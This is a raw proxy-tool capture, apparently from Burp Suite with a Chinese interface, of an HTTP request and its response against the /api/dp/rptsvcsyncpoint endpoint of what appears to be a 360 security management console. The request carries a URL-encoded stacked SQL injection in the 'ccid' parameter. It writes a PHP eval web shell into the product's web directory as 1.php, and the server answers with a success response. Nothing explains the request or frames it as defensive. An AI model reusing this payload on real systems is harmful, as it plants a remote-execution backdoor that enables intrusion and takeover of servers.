 6 × 8 × ...
发送 取消 < ▼ > ▼ 目标: https://192.168.24.199:8443 ?
请求
Raw 参数 头 Hex
GET
/api/dp/rptsvcsyncpoint?ccid=1%27%3bcreate+table+O(T+TEXT)%3binsert+into+O(T)+values
(%27%3c%3fphp+%40eval(%24_POST%5b1%5d)%3b%3f%3e%27)%3bcopy+O(T)+to+%27C%
3a%5cProgram+Files+(x86)%5c360%5cskylar6%5cwww%5c1.php%27%3bdrop+table+O%3b--
+ HTTP/1.1
Host: 192.168.24.199:8443
Connection: close
Origin: https://192.168.24.199:8443
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept: */*
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: 1
响应
Raw 头 Hex
HTTP/1.1 200 OK
Date: Wed, 20 Jan 2021 07:14:33 GMT
Content-Type: application/json; charset=utf-8
Connection: close
Server: 360 web server
Content-Length: 227
{"result":0,"reason":"success","data":{"antiadwa":0,"clientupgrade":0,"examscore":0,"gateway":0
,"leak":0,"sd":0,"xpshield":0},"file_count":{"antiadwa":0,"clientupgrade":0,"examscore":0,"gatew
ay":0,"leak":0,"sd":0,"xpshield":0}}